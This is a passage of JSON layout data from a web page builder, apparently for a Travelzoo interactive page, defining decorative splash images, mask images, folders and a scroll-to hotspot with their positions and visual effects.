-1","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"633b72493aaef":{"type":"folder","id":"633b72493aaef","title":"background splashes -2","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"633b72493aafe":{"title":"Green splash left","progress":null,"type":"image-component","x":-251,"y":8514,"width":469,"height":256,"contentType":"image\/jpeg","border":{"radius":0},"id":"633b72493aafe","fixedPosition":false,"preserveAspectRatio":true,"opacity":0.26,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-30-ba6a793d81343c068d25792a3a748991-tex1v2-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":45,"contrast":0,"hue-rotate":79,"saturate":-75,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":true,"flipVertical":true,"overrides":{"mobile":{"y":13263}}},"633b72493aafd":{"title":"Green splash left","progress":null,"type":"image-component","x":1203,"y":6318,"width":459,"height":251,"contentType":"image\/jpeg","border":{"radius":0},"id":"633b72493aafd","fixedPosition":false,"preserveAspectRatio":true,"opacity":0.23,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-30-ba6a793d81343c068d25792a3a748991-tex1v2-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":45,"contrast":0,"hue-rotate":79,"saturate":-75,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":true,"flipVertical":false,"overrides":{"mobile":{"y":9483}}},"633b72493aafc":{"title":"Green splash left","progress":null,"type":"image-component","x":1229,"y":5744,"width":459,"height":251,"contentType":"image\/jpeg","border":{"radius":0},"id":"633b72493aafc","fixedPosition":false,"preserveAspectRatio":true,"opacity":0.19,"rotation":77,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-30-ba6a793d81343c068d25792a3a748991-tex1v2-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":45,"contrast":0,"hue-rotate":79,"saturate":-75,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":true,"overrides":{"mobile":{"y":8277}}},"633b72493aafb":{"title":"Green splash left","progress":null,"type":"image-component","x":-149,"y":6625,"width":459,"height":251,"contentType":"image\/jpeg","border":{"radius":0},"id":"633b72493aafb","fixedPosition":false,"preserveAspectRatio":true,"opacity":0.19,"rotation":121,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-30-ba6a793d81343c068d25792a3a748991-tex1v2-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":45,"contrast":0,"hue-rotate":79,"saturate":-75,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":true,"overrides":{"mobile":{"y":10346}}},"633b72493aafa":{"title":"Green splash left","progress":null,"type":"image-component","x":662,"y":6005,"width":459,"height":251,"contentType":"image\/jpeg","border":{"radius":0},"id":"633b72493aafa","fixedPosition":false,"preserveAspectRatio":true,"opacity":0.15,"rotation":260,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-30-ba6a793d81343c068d25792a3a748991-tex1v2-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":45,"contrast":0,"hue-rotate":79,"saturate":-75,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":true,"flipVertical":false,"overrides":{"mobile":{"y":9170}}},"633b72493aaf9":{"title":"Green splash left","progress":null,"type":"image-component","x":-185,"y":5920,"width":459,"height":251,"contentType":"image\/jpeg","border":{"radius":0},"id":"633b72493aaf9","fixedPosition":false,"preserveAspectRatio":true,"opacity":0.21,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-30-ba6a793d81343c068d25792a3a748991-tex1v2-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":45,"contrast":0,"hue-rotate":79,"saturate":-75,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"y":8453}}},"633b72493aaf8":{"title":"Green splash left","progress":null,"type":"image-component","x":462,"y":10827,"width":378,"height":207,"contentType":"image\/jpeg","border":{"radius":0},"id":"633b72493aaf8","fixedPosition":false,"preserveAspectRatio":true,"opacity":0.21,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-30-ba6a793d81343c068d25792a3a748991-tex1v2-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":45,"contrast":0,"hue-rotate":79,"saturate":-75,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":true,"flipVertical":true,"overrides":{"mobile":{"y":16327}}},"633b72493aaf7":{"title":"Green splash left","progress":null,"type":"image-component","x":1133,"y":6814,"width":378,"height":207,"contentType":"image\/jpeg","border":{"radius":0},"id":"633b72493aaf7","fixedPosition":false,"preserveAspectRatio":true,"opacity":0.21,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-30-ba6a793d81343c068d25792a3a748991-tex1v2-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":45,"contrast":0,"hue-rotate":79,"saturate":-75,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":true,"flipVertical":true,"overrides":{"mobile":{"y":10535}}},"633b72493aaf6":{"title":"Green splash left","progress":null,"type":"image-component","x":1198,"y":4352,"width":469,"height":256,"contentType":"image\/jpeg","border":{"radius":0},"id":"633b72493aaf6","fixedPosition":false,"preserveAspectRatio":true,"opacity":0.26,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-30-ba6a793d81343c068d25792a3a748991-tex1v2-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":45,"contrast":0,"hue-rotate":79,"saturate":-75,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":true,"flipVertical":true,"overrides":{"mobile":{"y":6885}}},"633b72493aaf5":{"title":"Green splash left","progress":null,"type":"image-component","x":-323,"y":3165,"width":459,"height":251,"contentType":"image\/jpeg","border":{"radius":0},"id":"633b72493aaf5","fixedPosition":false,"preserveAspectRatio":true,"opacity":0.23,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-30-ba6a793d81343c068d25792a3a748991-tex1v2-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":45,"contrast":0,"hue-rotate":79,"saturate":-75,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"y":5170}}},"633b72493aaf4":{"title":"Green splash left","progress":null,"type":"image-component","x":-189,"y":3841,"width":459,"height":251,"contentType":"image\/jpeg","border":{"radius":0},"id":"633b72493aaf4","fixedPosition":false,"preserveAspectRatio":true,"opacity":0.23,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-30-ba6a793d81343c068d25792a3a748991-tex1v2-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":45,"contrast":0,"hue-rotate":79,"saturate":-75,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":true,"overrides":{"mobile":{"y":6374}}},"633b72493aaf3":{"title":"Green splash left","progress":null,"type":"image-component","x":577,"y":3953,"width":459,"height":251,"contentType":"image\/jpeg","border":{"radius":0},"id":"633b72493aaf3","fixedPosition":false,"preserveAspectRatio":true,"opacity":0.19,"rotation":90,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-30-ba6a793d81343c068d25792a3a748991-tex1v2-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":45,"contrast":0,"hue-rotate":79,"saturate":-75,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":true,"overrides":{"mobile":{"y":6486}}},"633b72493aaf2":{"title":"Green splash left","progress":null,"type":"image-component","x":1172,"y":3178,"width":459,"height":251,"contentType":"image\/jpeg","border":{"radius":0},"id":"633b72493aaf2","fixedPosition":false,"preserveAspectRatio":true,"opacity":0.15,"rotation":260,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-30-ba6a793d81343c068d25792a3a748991-tex1v2-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":45,"contrast":0,"hue-rotate":79,"saturate":-75,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"y":5183}}},"633b72493aaf1":{"title":"Green splash left","progress":null,"type":"image-component","x":410,"y":3412,"width":459,"height":251,"contentType":"image\/jpeg","border":{"radius":0},"id":"633b72493aaf1","fixedPosition":false,"preserveAspectRatio":true,"opacity":0.21,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-30-ba6a793d81343c068d25792a3a748991-tex1v2-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":45,"contrast":0,"hue-rotate":79,"saturate":-75,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"y":5945}}},"633b72493aaf0":{"title":"Green splash left","progress":null,"type":"image-component","x":-49,"y":4345,"width":378,"height":207,"contentType":"image\/jpeg","border":{"radius":0},"id":"633b72493aaf0","fixedPosition":false,"preserveAspectRatio":true,"opacity":0.21,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-30-ba6a793d81343c068d25792a3a748991-tex1v2-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":45,"contrast":0,"hue-rotate":79,"saturate":-75,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":true,"flipVertical":true,"overrides":{"mobile":{"y":6878}}},"633b73013aaff":{"title":"Green splash left","progress":null,"type":"image-component","x":701,"y":9257,"width":459,"height":251,"contentType":"image\/jpeg","border":{"radius":0},"id":"633b73013aaff","fixedPosition":false,"preserveAspectRatio":true,"opacity":0.19,"rotation":115,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-30-ba6a793d81343c068d25792a3a748991-tex1v2-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":45,"contrast":0,"hue-rotate":79,"saturate":-75,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":true,"overrides":{"mobile":{"y":14757}}},"633b731d3ab03":{"title":"Green splash left","progress":null,"type":"image-component","x":1211,"y":8281,"width":459,"height":251,"contentType":"image\/jpeg","border":{"radius":0},"id":"633b731d3ab03","fixedPosition":false,"preserveAspectRatio":true,"opacity":0.23,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-30-ba6a793d81343c068d25792a3a748991-tex1v2-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":45,"contrast":0,"hue-rotate":79,"saturate":-75,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":true,"flipVertical":false,"overrides":{"mobile":{"y":12527}}},"633b731d3ab02":{"title":"Green splash left","progress":null,"type":"image-component","x":1199,"y":8830,"width":459,"height":251,"contentType":"image\/jpeg","border":{"radius":0},"id":"633b731d3ab02","fixedPosition":false,"preserveAspectRatio":true,"opacity":0.19,"rotation":77,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-30-ba6a793d81343c068d25792a3a748991-tex1v2-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":45,"contrast":0,"hue-rotate":79,"saturate":-75,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":true,"overrides":{"mobile":{"y":13579}}},"633b731d3ab01":{"title":"Green splash left","progress":null,"type":"image-component","x":-149,"y":8096,"width":459,"height":251,"contentType":"image\/jpeg","border":{"radius":0},"id":"633b731d3ab01","fixedPosition":false,"preserveAspectRatio":true,"opacity":0.15,"rotation":260,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-30-ba6a793d81343c068d25792a3a748991-tex1v2-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":45,"contrast":0,"hue-rotate":79,"saturate":-75,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":true,"flipVertical":false,"overrides":{"mobile":{"y":12342}}},"633b731d3ab00":{"title":"Green splash left","progress":null,"type":"image-component","x":491,"y":7894,"width":459,"height":251,"contentType":"image\/jpeg","border":{"radius":0},"id":"633b731d3ab00","fixedPosition":false,"preserveAspectRatio":true,"opacity":0.21,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-30-ba6a793d81343c068d25792a3a748991-tex1v2-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":45,"contrast":0,"hue-rotate":79,"saturate":-75,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"y":12140}}},"633b73b53ab05":{"type":"shape-component","shape":"square","title":"IN SECTION SPACING","x":783,"y":11900,"width":110,"height":103,"border":{"radius":0},"background":{"color":"#D1D1D1"},"id":"633b73b53ab05","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":false,"locked":false,"editable":false,"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"pathData":null,"overrides":{"mobile":{"y":18495}}},"633b759e3ab06":{"type":"hotspot-component","title":"Hotspot 30","x":0,"y":0,"width":89,"height":77,"id":"633b759e3ab06","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"5d663f3b284ee","action":"scroll-to"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"interactions":[{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"5d663f3b284ee","action":"scroll-to"}]}},"states":[],"selectedState":"default","userDefinedStates":[],"transition":null},"633b75b03ab07":{"type":"group","x":83,"y":678,"width":89,"height":77,"id":"633b75b03ab07","title":"scroll to intro","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"x":226,"y":678}},"states":[],"selectedState":"default","userDefinedStates":[],"transition":null},"633b7be6d6a1c":{"title":"mask.png","progress":null,"type":"image-component","x":-142,"y":2737,"width":1582,"height":189,"contentType":"image\/png","border":{"radius":0},"id":"633b7be6d6a1c","fixedPosition":false,"preserveAspectRatio":null,"opacity":1,"rotation":180,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-29-4b33d7a16cf8c80c3d5a13c941307b07-mask-png","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"y":3070,"x":-142}}},"633b7be6d6a1b":{"title":"mask.png","progress":null,"type":"image-component","x":-142,"y":2774,"width":1582,"height":189,"contentType":"image\/png","border":{"radius":0},"id":"633b7be6d6a1b","fixedPosition":false,"preserveAspectRatio":null,"opacity":1,"rotation":180,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-29-4b33d7a16cf8c80c3d5a13c941307b07-mask-png","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"y":3107,"x":-142}}},"633b7be6d6a1a":{"title":"mask.png","progress":null,"type":"image-component","x":860,"y":2793,"width":1582,"height":189,"contentType":"image\/png","border":{"radius":0},"id":"633b7be6d6a1a","fixedPosition":false,"preserveAspectRatio":null,"opacity":1,"rotation":180,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-29-4b33d7a16cf8c80c3d5a13c941307b07-mask-png","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"y":3126,"x":860}}},"633b7be6d6a19":{"title":"mask.png","progress":null,"type":"image-component","x":-72,"y":2154,"width":1540,"height":128,"contentType":"image\/png","border":{"radius":0},"id":"633b7be6d6a19","fixedPosition":false,"preserveAspectRatio":null,"opacity":1,"rotation":181,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-29-4b33d7a16cf8c80c3d5a13c941307b07-mask-png","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":true,"overrides":{"mobile":{"y":2487,"x":-72}}},"633b7be6d6a18":{"title":"mask.png","progress":null,"type":"image-component","x":-28,"y":2152,"width":1540,"height":128,"contentType":"image\/png","border":{"radius":0},"id":"633b7be6d6a18","fixedPosition":false,"preserveAspectRatio":null,"opacity":1,"rotation":181,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-29-4b33d7a16cf8c80c3d5a13c941307b07-mask-png","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":true,"overrides":{"mobile":{"y":2485,"x":-28}}},"633b7c43d6a1d":{"type":"folder","id":"633b7c43d6a1d","title":"masks","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":{"visible":false}}},"633b7c79d6a1e":{"type":"folder","id":"633b7c79d6a1e","title":"masks","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":{"visible":false}}},"633b7c79d6a23":{"title":"mask.png","progress":null,"type":"image-component","x":-35,"y":5206,"width":1582,"height":189,"contentType":"ima